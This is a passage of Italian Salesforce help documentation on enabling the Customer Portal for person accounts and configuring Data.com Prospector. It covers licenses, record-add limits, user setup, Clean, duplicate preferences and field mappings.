- **•** Per impostazione predefinita, per il Nickname dell'utente viene utilizzato il suo alias email a meno che non venga specificato diversamente. Ad esempio, se l'Email dell'utente è "gbianchi@società.com", il Nickname viene impostato su "gbianchi" quando si fa clic su **Salva**.
- **•** Gli amministratori delegati non possono assegnare la licenza Portale Clienti a volume elevato ai referenti.
- **•** Quando si crea un utente Portale Clienti da un referente, per l'utente viene selezionata automaticamente l'autorizzazione Utente di Risposte Chatter. Tuttavia, quando si crea un utente Portale Clienti dall'API, per l'utente non viene selezionata automaticamente l'autorizzazione Utente di Risposte Chatter.

## Suggerimenti sull'abilitazione del Portale Clienti per gli account personali

Quando si abilita il Portale Clienti per gli account personali, prestare attenzione ai seguenti punti:

- **•** Una volta abilitato l'account personale, fare clic su **Gestisci utente esterno** e scegliere **Visualizza utente cliente** nella pagina dei dettagli dell'account personale per visualizzare o modificare l'accesso dell'account personale al proprio Portale Clienti.
- **•** Non è possibile eliminare un account personale abilitato per l'utilizzo di un Portale Clienti.
- **•** Non è possibile importare gli account personali per abilitarli automaticamente per l'utilizzo di un Portale Clienti. Per ulteriori informazioni sull'importazione degli account personali, vedere [Importa account personali](#page-652-0) a pagina 647.
- **•** Gli utenti con account personale non possono effettuare l'autoregistrazione a un Portale Clienti. Quando provano a farlo, ricevono una notifica via email che fornisce le istruzioni per contattare l'amministratore del portale. Vedere [Abilitazione dell'accesso e delle](#page-2451-0) [impostazioni del Portale Clienti](#page-2451-0) a pagina 2447.
- **•** Non è possibile unire gli account personali abilitati per l'utilizzo di un Portale Clienti.

#### VEDERE ANCHE:

[Abilitazione di account, referenti e lead sociali](#page-1714-0) [Informazioni sulla gestione degli utenti del Portale Clienti](#page-2472-0)

# Come autorizzare gli utenti alla creazione di nuovi account, referenti e lead

# <span id="page-1717-0"></span>Implementazione di Data.com Prospector

Implementare Data.com Prospector è semplice. È necessario sapere quanto segue.

Per usufruire al meglio dei dati offerti da Data.com, l'organizzazione deve acquistare le licenze Data.com Prospector e configurare la funzionalità. Offriamo due versioni del prodotto Data.com Prospector che consentono di cercare e aggiungere dati da Data.com: Data.com Corporate Prospector e Data.com Premium Prospector. Entrambe sono semplici da configurare, ma la licenza Data.com Premium Prospector prevede alcuni passaggi aggiuntivi. Alcuni dei passaggi si equivalgono per entrambi i prodotti, come quelli che seguono.

Per implementare Data.com Prospector è necessario:

- **1.** [Conoscere i tipi di licenza, i limiti e i prodotti di Data.com.](#page-1718-0)
- **2.** [Abilitare gli utenti per Data.com, assegnare un tipo a ogni utente e assegnare dei limiti di](#page-1722-0) [aggiunta per i record.](#page-1722-0)
- **3.** Aggiungere la scheda Data.com ai profili degli utenti.
- **4.** [Installare i pacchetti di rapporti Data.com che si desidera utilizzare.](#page-1234-0)
- **5.** A seconda della versione di Data.com Prospector in uso, sarà necessario completare qualche altro passaggio. Consultare questi argomenti per informazioni dettagliate.
	- Suggerimento: per sapere di quale prodotto Data.com Prospector dispone l'organizzazione, da Imposta, immettere *Licenze e limiti* nella casella Ricerca veloce, quindi selezionare **Licenze e limiti**. Nella pagina Licenze e limiti, verificare la sezione delle licenze Data.com Prospector, si vedrà la dicitura "Corporate" o "Premium".
	- **•** [Configurazione di Data.com Corporate Prospector](#page-1725-0)
	- **•** [Configurazione di Data.com Premium Prospector](#page-1726-0)

Se si utilizza Pulitura Data.com insieme a Data.com Prospector, vedere [Implementazione di Pulitura](#page-1746-0) [Data.com](#page-1746-0) a pagina 1741.

## Suggerimenti di implementazione e procedure consigliate

- Nota: Se una ricerca restituisce un gran numero di risultati, tutti i dati successivi alla pagina 10 non saranno visibili. Contattare l'Assistenza clienti di Salesforce per attivare la visualizzazione completa.
- **•** Se un utente aggiunge più di 200 lead a Salesforce in una sola volta, eventuali regole di assegnazione dei lead utilizzate dall'organizzazione non verranno applicate. Per assicurarsi che l'assegnazione dei lead venga eseguita, istruire gli utenti in modo che limitino ogni aggiunta di lead a un numero inferiore a 200.
- **•** Se l'organizzazione utilizza regole di convalida per i campi mappati a Data.com, disattivare le regole o assicurarsi che corrispondano ai nomi di campi Data.com per evitare errori quando si aggiungono i record.

#### VEDERE ANCHE:

[Suite di prodotti Data.com](#page-1799-0)

[Come funzionano i tipi di utente, le licenze e i limiti di aggiunta di record in Data.com?](#page-1718-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per implementare Data.com:

**•** "Personalizza applicazione"

Per abilitare gli utenti Data.com:

**•** "Gestisci utenti interni"

Per installare pacchetti AppExchange:

**•** "Scarica pacchetti AppExchange"

## <span id="page-1718-0"></span>Come funzionano i tipi di utente, le licenze e i limiti di aggiunta di record in Data.com?

I tipi di utente, le licenze e i limiti di aggiunta di record stabiliscono quali utenti possono accedere a Data.com e che operazioni possono eseguire gli utenti di Data.com.

#### IN QUESTA SEZIONE:

[Verifica delle informazioni sulla licenza, dei saldi di aggiunta dei record e dei limiti di Data.com](#page-1719-0) Verificare importanti informazioni sulla licenza, l'aggiunta dei record e i limiti nella pagina Licenze e limiti Data.com, in Imposta. In questa pagina sono anche visualizzati i limiti API giornalieri per Data.com.

#### [Come funzionano le licenze di Data.com Prospector?](#page-1719-1)

Le licenze utente Data.com Prospector permettono agli utenti di cercare account e referenti in Data.com e di aggiungerli come record a Salesforce. Agli utenti possono essere assegnate licenze di due tipi, Utente Data.com o Utente Data.com List, ognuna delle quali ha caratteristiche diverse.

#### [Come funzionano le licenze di Pulitura Data.com?](#page-1721-0)

Se l'organizzazione utilizza Data.com Prospector, gli utenti che dispongono delle relative licenze possono pulire manualmente i record di account, referenti e lead a cui possono accedere. Se l'organizzazione ha acquistato un prodotto Pulitura Data.com, è anche possibile eseguire processi di pulitura dei record automatici e tutti gli utenti di Salesforce (non solo quelli con licenza Data.com Prospector) possono pulire manualmente i record.

#### VEDERE ANCHE:

[Domande frequenti sull'uso di Data.com](#page-1204-0) [Impostazione degli utenti Data.com](#page-1722-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

#### <span id="page-1719-0"></span>Verifica delle informazioni sulla licenza, dei saldi di aggiunta dei record e dei limiti di Data.com

Verificare importanti informazioni sulla licenza, l'aggiunta dei record e i limiti nella pagina Licenze e limiti Data.com, in Imposta. In questa pagina sono anche visualizzati i limiti API giornalieri per Data.com.

- $\bullet$ Suggerimento: Per vedere quanti record ha aggiunto o esportato ogni utente, controllare la pagina Tutti gli utenti Data.com. Da Imposta, immettere *Utenti* nella casella Ricerca veloce, quindi selezionare **Utenti Prospector**. Oppure, se l'organizzazione ha accesso ai tipi di rapporto personalizzati, è possibile utilizzare l'oggetto Utilizzo Data.com per creare un rapporto contenente informazioni più dettagliate sull'utilizzo.
- **1.** Da Imposta, immettere *Licenze e limiti* nella casella Ricerca rapida, quindi selezionare **Licenze e limiti**.

#### VEDERE ANCHE:

[Come funzionano i tipi di utente, le licenze e i limiti di aggiunta di record in Data.com?](#page-1718-0)

## <span id="page-1719-1"></span>Come funzionano le licenze di Data.com Prospector?

Le licenze utente Data.com Prospector permettono agli utenti di cercare account e referenti in Data.com e di aggiungerli come record a Salesforce. Agli utenti possono essere assegnate licenze di due tipi, Utente Data.com o Utente Data.com List, ognuna delle quali ha caratteristiche diverse.

Importante: È necessario assegnare una licenza direttamente a un utente perché tale utente possa aggiungere ed esportare file da Data.com.

#### Utente Data.com

Gli Utenti Data.com dispongono di un numero limitato di record di account, referenti e lead da aggiungere o esportare mensilmente. Il numero predefinito di record per utente con licenza è 300. Il limite di aggiunta di record per ogni utente con licenza si aggiorna a mezzanotte del primo giorno del mese (in base al fuso orario dell'organizzazione) indipendentemente dalla data di inizio del contratto. Le aggiunte di record non utilizzate scadono alla fine di ogni mese, non vengono trasferite al mese successivo e non sono rimborsabili.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

"Per visualizzare le pagine di impostazione di Data.com:"

**•** "Personalizza applicazione"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

- **Solumbio:** La divisione vendite di Universal Telco, con 14 agenti di vendita, acquista 20 licenze Data.com Prospector, ciascuna con un limite mensile di aggiunta di record di 300. Ciò significa che gli utenti Data.com all'interno dell'organizzazione possono aggiungere fino a 6.000 record ogni mese. L'amministratore di Universal Telco distribuisce i limiti per l'aggiunta di record tra gli utenti Data.com come segue.
	- **•** Dieci agenti di vendita hanno un limite di 300 ciascuno
	- **•** Due agenti di vendita hanno un limite di 500 ciascuno
	- **•** Due agenti di vendita hanno un limite di 1.000 ciascuno

#### Utente Data.com List

Gli utenti Data.com List dispongono di un numero limitato di record di account, referenti e lead da aggiungere o esportare mensilmente. Le aggiunte di record non utilizzate scadono alla fine di ogni mese e non vengono trasferite al mese successivo. Dopo che è stato esaurito il limite mensile, gli utenti List possono utilizzare aggiunte di record da un gruppo condiviso da tutti gli utenti List dell'organizzazione. Le aggiunte inutilizzate del gruppo scadono dopo un anno dall'acquisto. Solo gli utenti Data.com List hanno a disposizione i record in base al limite di gruppo dell'organizzazione. Se un utente Data.com desidera disporre di record in base al limite di gruppo, dovrà essere trasformato in utente Data.com List.

Esempio: La divisione marketing di Universal Telco ha quattro agenti di marketing. Ciascuno ha una licenza Data.com Prospector ed è utente Data.com List. Universal Telco acquista un numero sufficiente di aggiunte di record mensili cosicché ogni utente Data.com dispone di un limite predefinito mensile di 300 record. La società inoltre acquista un gruppo di record da aggiungere da 5.000 record. Questo significa che, dopo che ogni agente di marketing ha esaurito il proprio limite mensile, può cominciare a utilizzare il limite del gruppo. Collettivamente, i quattro agenti di marketing possono aggiungere 5.000 record dal gruppo. Uno di essi ne potrebbe aggiungere 2.500, lasciandone 2.500 da aggiungere a uno o più degli altri tre utenti.

#### VEDERE ANCHE:

[Come funzionano i tipi di utente, le licenze e i limiti di aggiunta di record in Data.com?](#page-1718-0)

## <span id="page-1721-0"></span>Come funzionano le licenze di Pulitura Data.com?

Se l'organizzazione utilizza Data.com Prospector, gli utenti che dispongono delle relative licenze possono pulire manualmente i record di account, referenti e lead a cui possono accedere. Se l'organizzazione ha acquistato un prodotto Pulitura Data.com, è anche possibile eseguire processi di pulitura dei record automatici e tutti gli utenti di Salesforce (non solo quelli con licenza Data.com Prospector) possono pulire manualmente i record.

La pagina Licenze e limiti di Data.com, in Imposta, mostra quali utenti possono pulire i record e se l'organizzazione può utilizzare i processi di pulitura automatici.

Nota: Se l'organizzazione ha acquistato soltanto Data.com Prospector, solo gli utenti che dispongono delle relative licenze possono pulire i record.

#### VEDERE ANCHE:

[Come funzionano i tipi di utente, le licenze e i limiti di aggiunta di record in Data.com?](#page-1718-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## <span id="page-1722-0"></span>Impostazione degli utenti Data.com

Concedere agli utenti accesso a Data.com e impostare i loro limiti di aggiunta record in modo che possano cominciare a sfruttare i vantaggi del grande database di account, referenti e lead di Data.com.

Nella pagina Tutti gli utenti Data.com, gli utenti sono raggruppati in base al tipo: Utente Data.com e Utente Data.com List.

- **•** Gli utenti Data.com dispongono di un numero limitato di record di account, referenti e lead da aggiungere o esportare ogni mese e le aggiunte inutilizzate scadono alla fine di ogni mese.
- **•** Gli Utenti Data.com List hanno gli stessi limiti mensili degli Utenti Data.com. Dopo che è stato esaurito il limite mensile, gli Utenti List possono utilizzare aggiunte di record da un gruppo condiviso da tutti gli Utenti List dell'organizzazione. Le aggiunte inutilizzate del gruppo scadono dopo un anno dall'acquisto. Poiché gli Utenti List dispongono di un limite di aggiunta record mensile e dell'accesso al gruppo di record, saranno elencati in entrambe le sezioni dei tipi di utente della pagina Tutti gli utenti Data.com.

Impostare ogni utente Data.com nella relativa pagina Modifica dell'utente.

- **1.** Da Imposta, immettere *Utenti* nella casella Ricerca veloce, selezionare **Utenti di Prospector**, quindi fare clic su **Modifica** accanto al nome dell'utente da abilitare.
- **2.** Nell'elenco a discesa Tipo di utente Data.com, selezionare il tipo di utente.
- **3.** Per gli Utenti Data.com, nell'elenco a discesa Limite di aggiunta mensile Data.com selezionare il numero di record di account, referenti e lead che l'utente può aggiungere ogni mese. È possibile selezionare un numero pari al limite dell'organizzazione per qualsiasi utente o tutti gli utenti, ma una volta raggiunto il limite mensile dell'organizzazione, gli utenti non saranno più in grado di aggiungere altri record.

Ad esempio, se il limite mensile dell'organizzazione per l'aggiunta di record è 3.000, è possibile assegnare a un utente un limite mensile di 500 record, a un altro utente un limite di 1.000 record e a un altro utente il limite dell'organizzazione, in questo caso 3.000 record. Se il secondo utente aggiunge subito tutti i suoi 1.000 record, il terzo utente sarà in grado di aggiungere al massimo 2.000 record e, in base al numero di record aggiunti dal terzo utente, il primo utente potrebbe non essere in grado di aggiungere alcun record.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## AUTORIZZAZIONI **UTENTE**

Per implementare Data com·

**•** "Personalizza applicazione"

Per abilitare gli utenti Data.com:

**•** "Gestisci utenti interni"

Per installare pacchetti AppExchange:

**•** "Scarica pacchetti AppExchange"

Suggerimento: Il limite mensile per l'aggiunta dei record dell'organizzazione è indicato nella pagina Licenze Data.com e limiti. Da Imposta, immettere *Licenze e limiti* nella casella Ricerca rapida, quindi selezionare **Licenze e limiti**.

**4.** Fare clic su **Salva** o su **Salva e Nuovo** se si desidera impostare altri utenti per Data.com.

Suggerimento: È anche possibile utilizzare Apex Data Loader per impostare gli utenti Data.com, selezionare il tipo di utente Data.com e impostare il limite di aggiunta mensile, se applicabile. A questo scopo, esportare i record utente in un file .csv, modificare i campi necessari per ogni utente che si desidera impostare, quindi importare il file .csv in Salesforce. I campi da esportare dall'oggetto Utente sono LastName, FirstName, UserPermissionsJigsawProspectingUser, JigsawImportLimitOverride e UserPreferencesJigsawListUser. Per ulteriori informazioni sull'oggetto Utente, vedere il manuale "SOAP API Developer's Guide".

Il numero di utenti Data.com che si possono impostare - all'interno di Salesforce o tramite Data Loader - dipende dal numero di licenze Data.com acquistate. Accertarsi di non superare tale limite quando si impostano gli utenti tramite Data Loader.

## VEDERE ANCHE: [Suite di prodotti Data.com](#page-1799-0) [Come funzionano i tipi di utente, le licenze e i limiti di aggiunta di record in Data.com?](#page-1718-0)

## Abilitazione di Notizie account per gli utenti di Data.com Prospector (Beta)

Quando si attiva Notizie account per gli utenti di Data.com Prospector, gli utenti ricevono articoli con informazioni importanti sui propri account.

Questo rilascio contiene una versione beta di Notizie account per gli utenti di Data.com Prospector di qualità pari all'istanza di produzione ma con limitazioni note.

Gli utenti di Salesforce1 possono accedere a tutti gli articoli dell'app Notizie e ricevere notifiche quando gli articoli su unioni, acquisizioni e modifiche del management della società diventano disponibili per gli account che hanno visualizzato di recente. Gli utenti Lightning ricevono le stesse notifiche degli utenti Salesforce1 e possono accedere agli articoli direttamente da Notifiche. Gli utenti Lightning non hanno accesso all'app Notizie.

- **1.** Da Imposta, digitare *Salesforce1* nella casella Ricerca veloce, quindi selezionare **Impostazioni Salesforce1**.
- **2.** Abilitare Notizie account per gli utenti di Data.com Prospector.

#### EDIZIONI

Disponibile nelle versioni: Lightning Experience

Disponibile nelle versioni: **Developer Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## AUTORIZZAZIONI **UTENTE**

Per abilitare o disabilitare Notizie account per gli utenti di Data.com Prospector:

## <span id="page-1724-0"></span>Abilitazione di Pulitura Data.com per Data.com Prospector

Data.com Prospector consente agli utenti di pulire manualmentee i record di account, referenti e lead Salesforce, indipendentemente dal fatto che siano stati aggiunti da Data.com. Se si utilizza Data.com Prospector, la funzione di Pulitura è automaticamente abilitata in modo che gli utenti possano pulire manualmente i loro record. Se si utilizza la versione Data.com Premium Prospector del prodotto, gli utenti possono anche pulire manualmente i record società D&B che sono collegati ai record di account o lead.

#### Nota:  $\boldsymbol{\sigma}$

- **•** Se è stato acquistato il prodotto Pulitura Data.com, è possibile pulire i record di account, referenti e lead manualmente e mediante processi automatici. Se è stata acquistata la versione Data.com Premium Clean del prodotto, gli utenti possono anche utilizzare processi automatici per pulire i record società D&B che sono collegati ai record di account o lead. Per tutte le informazioni dettagliate, vedere [Implementazione di Pulitura Data.com](#page-1746-0).
- **•** L'abilitazione di Pulitura non pulisce immediatamente i record, ed è possibile fare clic su **Disabilita** per disattivare questa funzione.
- **1.** Da Imposta, immettere *Impostazioni di pulitura* nella casella Ricerca veloce, quindi selezionare **Impostazioni di pulitura**.
- **2.** Verificare che Pulitura Data.com sia abilitato.

#### VEDERE ANCHE:

[Pulitura Data.com](#page-1241-0) [Implementazione di Pulitura Data.com](#page-1746-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per abilitare o disabilitare Pulitura Data.com:

## <span id="page-1725-0"></span>Configurazione di Data.com Corporate Prospector

Data.com Corporate Prospector offre dati di account e referenti Dun & Bradstreet, inclusi, fra gli altri, D-U-N-S Number, NAICS Code e Tradestyle. Di seguito le istruzioni sull'implementazione di questo prodotto.

Nota: per sapere di quale prodotto Data.com Prospector dispone l'organizzazione, da Imposta, digitare *Licenze e limiti* nella casella Ricerca veloce, quindi selezionare **Licenze e limiti**. Nella pagina Licenze e limiti, verificare la sezione delle licenze Data.com Prospector, si vedrà la dicitura "Corporate" o "Premium".

- **1.** Accertarsi di avere [implementato Data.com](#page-1717-0).
- **2.** [Abilitare Pulitura Data.com in modo che gli utenti possano pulire manualmente i record di](#page-1724-0) [account, referenti e lead.](#page-1724-0)
- **3.** [Configurare i layout di pagina di account, referenti e lead con i pulsanti e i campi necessari.](#page-1748-0)
- **4.** Se si utilizza la versione Enterprise Edition, Unlimited Edition o Performance Edition, sarà necessario [aggiornare la protezione a livello di campo in modo tale che gli utenti vedano i](#page-1749-0) [campi forniti da D&B](#page-1749-0).

## Procedure consigliate per la configurazione

Se l'organizzazione utilizza una versione qualsiasi di Data.com Prospector e si creano delle regole di convalida per i campi forniti dal prodotto, tali regole tenteranno comunque l'esecuzione anche se il prodotto non viene più utilizzato, perciò, in tal caso, disabilitare le regole di convalida utilizzando questi campi. I campi di Data.com Corporate sono descritti negli argomenti della Guida "Campi account" e "Campi lead".

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per implementare Data.com Corporate Prospector:

## <span id="page-1726-0"></span>Configurazione di Data.com Premium Prospector

Data.com Premium Prospector è un aggiornamento di Data.com Corporate Prospector. La versione Premium Prospector include tutte le funzionalità e i campi disponibili nella versione Corporate Prospector, oltre a più di 70 campi D&B aggiuntivi per gli account e i lead aggiunti a Salesforceda Data.com. Come gli utenti di Data.com Corporate Prospector, anche quelli della versione Premium Prospector possono visualizzare un numero limitato di campi D&B nei record degli account e dei lead.

Nota: per sapere di quale prodotto Data.com Prospector dispone l'organizzazione, da Imposta, immettere *Licenze e limiti* nella casella Ricerca veloce, quindi selezionare **Licenze e limiti**. Nella pagina Licenze e limiti, verificare la sezione delle licenze Data.com Prospector, si vedrà la dicitura "Corporate" o "Premium".

Di seguito è descritta la procedura di configurazione di Data.com Premium Prospector.

- **1.** Accertarsi di avere [implementato Data.com Prospector.](#page-1717-0)
- **2.** [Confermare che Pulitura Data.com sia abilitato, in modo che gli utenti possano pulire](#page-1724-0) [manualmente i record di account, referenti e lead.](#page-1724-0)
- **3.** [Configurare i layout di pagina di account, referenti e lead con i pulsanti e i campi necessari.](#page-1748-0)
- **4.** Se si utilizza la versione Enterprise Edition, Unlimited Edition o Performance Edition, sarà necessario [aggiornare la protezione a livello di campo in modo tale che gli utenti vedano i](#page-1749-0) [campi forniti da D&B](#page-1749-0).
- **5.** Aggiungere la scheda Società D&B ai profili degli utenti.
- **6.** (Facoltativo) Sebbene sia disponibile un layout predefinito per i record società D&B, è possibile utilizzare l'Editor layout di pagina ottimizzato per personalizzare il layout delle pagine.

## Procedure consigliate per la configurazione

**•** È possibile consentire agli utenti di visualizzare ed eliminare i record delle società D&B. Per eseguire questa operazione, assegnare le autorizzazioni ai profili standard e personalizzati.

Per i profili standard, assegnare l'autorizzazione Elimina record delle società D&B oltre all'autorizzazione preassegnata Leggi record delle società D&B.

Per i profili personalizzati, assegnare sia le autorizzazioni Leggi record delle società D&B che Elimina record delle società D&B.

**•** Se l'organizzazione utilizza una versione qualsiasi di Data.com Prospector e si creano delle regole di convalida per i campi forniti dal prodotto, tali regole tenteranno comunque l'esecuzione anche se il prodotto non viene più utilizzato, perciò, in tal caso, disabilitare le regole di convalida utilizzando questi campi. I campi di Data.com Corporate sono descritti negli argomenti della Guida "Campi account" e "Campi lead".

VEDERE ANCHE: [Suite di prodotti Data.com](#page-1799-0) EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per implementare Data.com Premium Prospector:

## Considerazioni sul consentire record Data.com duplicati in Salesforce

Le organizzazioni che utilizzano un modello di condivisione potrebbero voler consentire agli utenti di Data.com di aggiungere record di account, referenti o lead duplicati a Salesforce.

Tenere presenti queste considerazioni durante l'impostazione delle preferenze personali per i duplicati.

- **•** I record sono considerati duplicati se hanno lo stesso numero ID Data.com nel campo Chiave Data.com. Ciò include i record che sono stati aggiunti da Data.com sia come referenti che come lead.
- **•** È possibile consentire i duplicati per oggetto per l'intera organizzazione e non per i singoli utenti. Se, tuttavia, si desidera evitare che un utente o un profilo possa aggiungere i duplicati, è possibile creare un trigger.
- I record già presenti in Salesforce sono contrassegnati con un puntino verde (·) nei risultati della ricerca. Questi record possono essere aggiunti nuovamente da qualsiasi utente Data.com se l'organizzazione consente i duplicati per l'oggetto.
- **•** I record che sono stati aggiunti a Salesforce da Data.com sono contrassegnati da un segno di spunta blu ( ) nei risultati della ricerca. Questi record possono essere aggiunti nuovamente da qualsiasi utente Data.com se l'organizzazione consente i duplicati per l'oggetto. L'aggiunta di un record influisce sul saldo dei record solo la prima volta che il record viene aggiunto a Salesforce: l'aggiunta di duplicati non influisce sul saldo dei record.
- **•** Se le preferenze di Data.com sono impostate in modo da consentire i duplicati ma l'organizzazione utilizza anche regole di duplicazione per impedire la creazione di record duplicati, la regola di duplicazione determinerà se il record duplicato deve essere consentito o bloccato.

#### VEDERE ANCHE:

[Aggiunta di record Data.com duplicati in Salesforce](#page-1728-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**
### Aggiunta di record Data.com duplicati in Salesforce

È possibile consentire agli utenti di Data.com di aggiungere record duplicati di account, referenti o lead a Salesforce o di esportare tali record in altri programmi.

- **1.** Rivedere le [considerazioni sul consentire record duplicati](#page-1727-0) a pagina 1722 in modo da comprendere cosa sono i duplicati e l'effetto prodotto dalla presenza di duplicati.
- **2.** Da Imposta, immettere *Preferenze* nella casella Ricerca veloce, quindi selezionare **Preferenze di Prospector**.
- **3.** Nella sezione Preferenze duplicati della pagina, selezionare gli oggetti per i quali si desidera consentire i duplicati.

#### VEDERE ANCHE:

[Implementazione di Data.com Prospector](#page-1717-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### AUTORIZZAZIONI UTENTE

Per implementare Data com·

**•** "Personalizza applicazione"

## <span id="page-1728-0"></span>Considerazioni sulla mappatura personalizzata dei campi Data.com e Salesforce

Le mappature personalizzate consentono di inserire i valori di Data.com nei campi di account, referenti e lead di Salesforce desiderati. Prima di mappare i campi, assicurarsi di avere capito come funziona la mappatura, quali preparativi fare e quali risultati aspettarsi.

Non tutti i campi di Data.com sono disponibili per tutti i campi di Salesforce. Per poter essere mappato, il nuovo campo Salesforce deve avere lo stesso tipo di dati del campo predefinito. Ad esempio, il campo Descrizione può essere mappato a un campo di area di testo lungo con 1000 o più caratteri.

Le mappature personalizzate dei campi sono valide quando:

- **•** I record di Data.com vengono aggiunti a Salesforce
- **•** I record di Salesforce corrispondono ai record di Data.com e vengono puliti manualmente o mediante processi automatici

Prima di effettuare la mappatura dei campi, verificare di avere compreso questi possibili risultati e le azioni correlate da intraprendere.

- **•** La mappatura dei campi o l'aggiornamento delle mappature determina una sincronizzazione completa con Data.com: tutti i record degli oggetti CRM abilitati (account, referenti e lead) vengono aggiornati anche se nessun record è stato modificato.
- **•** Le mappature dei campi Data.com possono essere in conflitto con le eventuali personalizzazioni dei campi di Salesforce (quali approvazioni, regole di flusso di lavoro o trigger Apex) utilizzate per gli account, i referenti, i lead o i record Società D&B. Rivedere e modificare le personalizzazioni secondo necessità in modo che funzionino con i valori forniti dalle mappature.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

- **•** È possibile saltare la mappatura di singoli campi Data.com, ma i valori dei campi saltati non saranno aggiunti, esportati o considerati nel calcolo dello stato di pulitura di un record.
- **•** Saltare o modificare le mappature per i campi utilizzati per la corrispondenza tra i record di Salesforce e di Data.com può determinare la modifica dello stato di pulitura di alcuni record in Non trovato.
- Per i record account, se si salta o si modifica la mappatura per il campo D-U-N-S Number, tutti i processi account utilizzeranno il servizio di individuazione delle corrispondenze Data.com, anziché il campo D-U-N-S Number, per riabbinare i record account.
- **•** Se si mappano i campi e si impostano inoltre le preferenze del processo di pulitura in modo da contrassegnare, autocompilare o sovrascrivere i campi di Salesforce, quando si impostano tali preferenze verranno visualizzati tutti i campi con mappatura personalizzata. Le mappature predefinite (ad esempio dal campo Telefono di Data.com al campo Telefono di Salesforce) non verranno visualizzate.
- **•** Se si esportano i risultati delle ricerche di Data.com, le intestazioni delle colonne nel file Excel mostreranno i nomi dei campi mappati. Ad esempio, se si effettua la mappatura del campo Telefono di Data.com con il campo Cellulare dell'oggetto Referente, verrà visualizzata l'intestazione "Cellulare" per i referenti, anziché "Telefono".
- **•** Se si mappano i campi Data.com che non hanno valori, alcuni record di Salesforce potrebbero tornare allo stato di pulitura Non trovato.
- **•** Se si mappa un campo Data.com a un campo Salesforce personalizzato, l'etichetta del campo personalizzato verrà visualizzata nella pagina di confronto della pulitura.
- **•** Se si desidera tenere traccia delle modifiche alle mappature dei campi, queste sono riportate nell'itinerario di controllo delle impostazioni. Da Imposta, immettere *Visualizza itinerario di controllo impostazioni* nella casella Ricerca veloce, quindi selezionare **Visualizza itinerario di controllo impostazioni**.

#### VEDERE ANCHE:

[Mappature predefinite dei campi D&B Data.com a Salesforce](#page-1202-0) [Personalizzazione delle mappature dei campi Data.com a Salesforce](#page-1732-0) [Revisione di trigger e regole di flusso di lavoro per la compatibilità con Pulitura](#page-1764-0)

### Mappature predefinite dei campi D&B Data.com a Salesforce

